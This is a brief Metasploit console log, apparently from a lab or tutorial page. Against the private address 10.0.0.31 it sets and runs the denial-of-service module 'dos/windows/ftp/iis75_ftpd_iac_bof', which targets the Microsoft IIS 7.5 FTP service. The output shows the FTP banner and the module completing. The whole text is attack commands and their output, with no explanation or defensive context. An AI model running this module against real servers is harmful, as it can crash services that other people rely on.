 msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) > run
[*] Running module against 10.0.0.31
[*] 10.0.0.31:21 - banner: 220 Microsoft FTP Service
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) >